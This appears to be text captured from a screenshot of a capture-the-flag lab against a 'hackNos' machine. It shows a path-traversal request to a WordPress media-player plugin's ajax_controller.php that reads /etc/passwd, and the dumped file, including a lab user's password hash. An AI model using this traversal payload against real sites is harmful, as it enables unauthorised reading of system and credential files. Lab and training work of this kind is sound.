 hacknos.vh/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash